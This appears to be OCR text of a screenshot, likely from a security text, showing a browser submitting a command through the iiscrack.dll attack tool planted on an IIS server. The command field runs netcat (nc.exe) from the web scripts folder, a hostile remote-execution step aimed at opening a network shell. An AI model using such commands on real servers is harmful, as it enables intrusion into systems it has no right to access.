 Default MFC Web Server Extension - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://147.20.240.122/scripts/httpodbc.dll Go Links »
iiscrack.dll
http://www.digitaloffense.net/iiscrack
Command: c:\winnt\system32\cmd.exe /c c:\Inetpub\scripts\nc.exe
execute
Local intranet